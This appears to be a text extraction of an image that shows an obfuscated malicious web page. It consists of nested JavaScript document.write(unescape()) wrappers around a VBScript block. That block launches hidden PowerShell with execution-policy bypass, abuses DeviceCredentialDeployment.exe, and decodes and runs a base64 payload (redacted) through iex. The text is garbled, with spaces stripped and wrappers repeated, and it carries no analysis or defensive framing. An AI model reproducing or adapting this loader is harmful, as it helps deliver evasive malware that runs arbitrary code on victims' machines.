 <scriptlanguage=JavaScript>m='<scriptlanguage=JavaScript>m='<script>
<!--
document.write(unescape("<scriptlanguage=JavaScript>m='<script>
<!--
document.write(unescape("<!DOCTYPEhtml>
<metahttp-equiv="X-UA-Compatible"content="IE=EmulateIE8">
<html>
<body>
<sCrIPTlANgUAge="VbScRipT">
DiM a, b:set a=createoBjEct(Chr(&H57)&"SCRIPT.shELL"):b="PowErShEll-ExBYPaSS-NOP-W1-CdEVIcEcrEDEnTIAlDePlOYmENt.EXe;iex($
(iEX('[SYsTeM.TeXt.EnCoding]'[chAr]0X3A[CHAr]0X3A'uTf8.geTSTring([SYstem.ConVERT]'[chAR]58[CHAR]58'fRoMBASE64string('[CHar]0X22'[REDA
CTED]'[cHar]0X22'))')))":a.rUNchR(34)&a.eXpanDEnVIroNMENtSTRinGs(Chr(&H25)&ChrW(&H53)&Chr(&H79)&ChrW(&H73)&ChrW(&H54)&ChrW(&H65)&ChrW
(&H6D)&Chr(&H52)&ChrW(&H4F)&Chr(&H6F)&ChrW(&H74)&ChrW(&H25))&"\SYStEM32\WINdOwSpoweRSheLL\V1.0\PoWERshElL.ExE"&chr(34)&cHR(32)&Chr(34
)&b&CHr(34),0:SET a=NOThING
SeLF.CloSE
</script>

</body>
</html>"));
//-->
</script>';d=unescape(m);document.write(d);</script>"));
//-->
</script>';d=unescape(m);document.write(d);</script>';d=unescape(m);document.write(d);</script>